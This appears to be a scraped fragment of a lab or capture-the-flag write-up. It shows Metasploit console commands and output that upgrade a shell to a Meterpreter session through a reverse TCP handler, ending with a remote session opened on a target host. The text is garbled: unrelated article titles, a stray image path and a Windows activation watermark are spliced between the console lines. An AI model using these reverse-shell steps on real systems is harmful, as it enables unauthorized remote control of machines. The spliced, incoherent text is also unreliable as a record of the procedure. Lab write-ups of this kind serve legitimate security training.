 Force Attacks
msf6 post(multi/manage/shell_to_meterpreter) > SET LPORT 1234
[-] Unknown command: SET
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 1234
Conflicted by Deep Wounds
LPORT ⇒ 1234
It was the summer of 2012. At that time, my ...
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
Beanstalk explained — a unique stablecoin
protocol
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.67.12:1234
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
Colorizing Images and Videos using DeOldify
[*] Sending stage (200262 bytes) to 10.10.42.206
[*] Meterpreter session 266 opened (10.18.67.12:1234 → 10.10.42.206:49707 ) at 2022-03-18 15:12:17 +0100
[*] Stopping exploit/multi/handler
Activer Windows
Accédez aux paramètres pour activer Windows.